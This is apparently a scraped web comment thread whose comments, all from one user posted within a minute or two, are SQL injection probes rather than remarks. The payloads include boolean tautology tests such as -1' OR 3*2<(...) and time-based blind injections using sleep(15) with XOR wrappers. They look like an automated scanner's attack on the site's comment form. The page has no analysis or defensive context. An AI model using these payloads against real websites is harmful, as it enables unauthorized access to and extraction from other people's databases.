
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 3+748-748-1=0+0+0+1 or 'pYI6zkL8'='
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 3*2<(0+5+748-748) or 'pYI6zkL8'='
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 3*2>(0+5+748-748) or 'pYI6zkL8'='
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1" OR 2+793-793-1=0+0+0+1 --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1" OR 3+793-793-1=0+0+0+1 --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1" OR 3*2<(0+5+793-793) --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1" OR 3*2>(0+5+793-793) --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:47 PM
if(now()=sysdate(),sleep(15),0)
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:47 PM
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:47 PM
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:47 PM